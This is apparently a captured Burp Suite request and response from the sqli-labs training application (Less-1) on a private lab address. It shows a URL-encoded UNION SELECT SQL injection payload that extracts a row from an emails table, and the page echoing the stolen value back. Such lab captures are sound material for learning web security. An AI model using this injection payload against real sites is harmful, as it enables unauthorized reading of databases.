 Raw Params Headers Hex
GET
/sqli/Less-1/?id=0%27%20union%20select%201,(select%20email_id%20from%20emails
%20limit%200,1),3%20--%20- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:Dumb@dhakkan.com
Your Password:3
SQLI DUMB SERI